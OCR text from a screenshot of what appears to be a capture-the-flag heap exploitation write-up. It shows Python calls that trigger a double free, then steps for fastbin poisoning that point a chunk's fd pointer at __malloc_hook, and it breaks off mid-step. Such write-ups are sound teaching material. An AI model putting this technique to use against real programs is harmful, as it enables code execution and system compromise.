
cw.create(
"K"
*
16
)

#raw_input("> Before double free")
# trigger double free
cw.delete(
"G"
*
0x60
)

cw.delete(
"F"
*
0x60
Exploiting the double free vulnerability
I will take the control of
fd
pointer in red chunk (figure
above).
1. I create a bio of 0x60 bytes (glibc will use the
fastbin index 6 which holds 0x60+0x10 bytes chunk), I
set the
fd
pointer (in red block) to &
__malloc_hook
-
0x1B.
2. I create another bio of 0x60 bytes, the orange chunk
will be used.
3. I create another bio of 0x60 bytes, the address next